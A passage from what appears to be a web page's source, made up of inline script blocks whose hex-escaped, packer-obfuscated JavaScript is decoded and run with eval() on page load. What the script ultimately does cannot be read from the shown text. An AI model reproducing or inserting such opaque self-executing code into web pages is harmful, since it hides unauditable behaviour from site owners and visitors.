x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);



//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c